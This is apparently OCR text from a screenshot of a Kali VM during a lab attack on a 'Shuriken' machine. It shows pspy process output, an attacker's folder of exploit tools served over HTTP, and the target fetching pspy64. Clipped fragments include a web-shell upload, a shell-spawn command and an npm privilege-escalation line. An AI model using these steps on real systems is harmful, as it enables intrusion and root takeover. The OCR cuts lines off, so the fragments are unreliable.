 Kali - VMware Workstation
File Edit View VM Tabs Help
Home suriken1 Kali
Downloading files with c... *Untitled 1 - Mousepad server-management@s... 07:34 AM
server-management@shuriken:/tmp
File Actions Edit View Help
2023/07/08 20:34:33 CMD: UID=0 PID=138 |
2023/07/08 20:34:33 CMD: UID=0 PID=135 |
2023/07/08 20:34:33 CMD: UID=0 PID=13 |
2023/07/08 20:34:33 CMD: UID=0 PID=124 |
2023/07/08 20:34:33 CMD: UID=0 PID=123 |
2023/07/08 20:34:33 CMD: UID=0 PID=121 |
2023/07/08 20:34:33 CMD: UID=1000 PID=1206 | node /home/server-management/Shuriken/server.
js
2023/07/08 20:34:33 CMD: UID=0 PID=120 |
2023/07/08 20:34:33 CMD: UID=0 PID=12 |
2023/07/08 20:34:33 CMD: UID=0 PID=119 |
2023/07/08 20:34:33 CMD: UID=0 PID=1187 | /usr/lib/packagekit/packagekitd
2023/07/08 20:34:33 CMD: UID=0 PID=118 |
2023/07/08 20:34:33 CMD: UID=1000 PID=1170 | PM2 v4.4.1: God Daemon (/home/server-managem
2023/07/08 20:34:33 CMD: UID=0 PID=117 |
2023/07/08 20:34:33 CMD: UID=0 PID=116 |
2023/07/08 20:34:33 CMD: UID=0 PID=115 |
2023/07/08 20:34:33 CMD: UID=0 PID=114 |
2023/07/08 20:34:33 CMD: UID=0 PID=113 |
2023/07/08 20:34:33 CMD: UID=0 PID=112 |
2023/07/08 20:34:33 CMD: UID=0 PID=111 |
2023/07/08 20:34:33 CMD: UID=0 PID=110 |
2023/07/08 20:34:33 CMD: UID=0 PID=11 |
2023/07/08 20:34:33 CMD: UID=0 PID=109 |
2023/07/08 20:34:33 CMD: UID=0 PID=108 |
2023/07/08 20:34:33 CMD: UID=0 PID=107 |
2023/07/08 20:34:33 CMD: UID=0 PID=106 |
2023/07/08 20:34:33 CMD: UID=0 PID=105 |
2023/07/08 20:34:33 CMD: UID=0 PID=104 |
2023/07/08 20:34:33 CMD: UID=0 PID=103 |
2023/07/08 20:34:33 CMD: UID=0 PID=102 |
2023/07/08 20:34:33 CMD: UID=0 PID=101 |
2023/07/08 20:34:33 CMD: UID=0 PID=100 |
2023/07/08 20:34:33 CMD: UID=0 PID=10 |
2023/07/08 20:34:33 CMD: UID=0 PID=1 | /sbin/init splash
root@attacker:~# cd Upload/
root@attacker:~/Upload# ls
date index.html passwd raptor_exim_wiz.sh script.js
Dirty-Pipe.sh linpeas.sh pspy64 run.go test
root@attacker:~/Upload# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.39 - - [08/Jul/2023 07:30:52] "GET /pspy64 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attacker:~/Upload#
.spawn("/bin/bash")'
pty.spawn("/bin/bash")'
/usr/bin/npm -C $TF --unsafe-perm i
-F "plupload=1" -F "name=shell1.php" "http://broadcast.shurike
80/pspy64 --output pspy64
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.